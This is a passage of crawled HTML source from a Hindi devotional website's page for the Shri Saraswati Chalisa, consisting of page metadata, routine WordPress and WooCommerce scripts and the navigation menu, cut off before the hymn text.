

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/
body_size: 43892
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>श्री सरस्वती चालीसा - Mission Kuldevi - Indian Castes and their Gods</title><link rel="canonical" href="https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="श्री सरस्वती चालीसा - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:description" content="Saraswati Chalisa : श्री सरस्वती चालीसा in Hindi ॥दोहा॥ जनक जननि पद्मरज, निज मस्तक पर धरि।बन्दौं मातु सरस्वती, बुद्धि बल दे दातारि॥पूर्ण जगत में व्याप्त तव, महिमा अमित अनंतु।दुष्जनों के पाप को, मातु तु ही अब हन्तु॥ ॥चौपाई॥जय श्री सकल बुद्धि बलरासी।जय सर्वज्ञ अमर अविनाशी॥जय जय जय वीणाकर धारी।करती सदा सुहंस सवारी॥रूप चतुर्भुज धारी माता।सकल ... Read more श्री सरस्वती चालीसा" /><meta property="og:url" content="https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta property="article:published_time" content="2017-03-23T06:40:43+00:00" /><meta property="article:modified_time" content="2021-04-17T04:23:03+00:00" /><meta property="og:image" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?fit=500%2C281&ssl=1" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="281" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sanjay Sharma" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sanjay Sharma" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#article","isPartOf":{"@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/"},"author":{"name":"Sanjay Sharma","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc"},"headline":"श्री सरस्वती चालीसा","datePublished":"2017-03-23T06:40:43+00:00","dateModified":"2021-04-17T04:23:03+00:00","mainEntityOfPage":{"@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/"},"wordCount":449,"commentCount":0,"publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"image":{"@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?fit=500%2C281&ssl=1","keywords":["Saraswati Chalisa in English","Shri Saraswati Chalisa in Hindi","Shri Saraswati Chalisa Lyrics in English","Shri Saraswati Chalisa Lyrics in Hindi"],"articleSection":["आरती व चालीसा संग्रह"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#respond"]}]},{"@type":"WebPage","@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/","url":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/","name":"श्री सरस्वती चालीसा - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"primaryImageOfPage":{"@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#primaryimage"},"image":{"@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?fit=500%2C281&ssl=1","datePublished":"2017-03-23T06:40:43+00:00","dateModified":"2021-04-17T04:23:03+00:00","breadcrumb":{"@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#primaryimage","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?fit=500%2C281&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?fit=500%2C281&ssl=1","width":500,"height":281},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"श्री सरस्वती चालीसा"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc","name":"Sanjay Sharma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","caption":"Sanjay Sharma"},"description":"Sanjay Sharma is the founder and author of Mission Kuldevi inspired by his father Dr. Ramkumar Dadhich. Mission Kuldevi is trying to get information of all Kuldevi and Kuldevta of all societies on one platform.","url":"https://www.missionkuldevi.in/author/missionkuldevi/"}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; श्री सरस्वती चालीसा Comments Feed" href="https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.5/modules/related-posts/related-posts.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"e9fca1122c"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"d2d36da8b9","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"0d03b92329","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/posts/3194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><link rel='shortlink' href='https://www.missionkuldevi.in/?p=3194' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2017%2F03%2Fshri-saraswati-chalisa-lyrics-hindi-english%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2017%2F03%2Fshri-saraswati-chalisa-lyrics-hindi-english%2F&#038;format=xml" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><link rel="pingback" href="https://www.missionkuldevi.in/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3194 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-40418318"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की 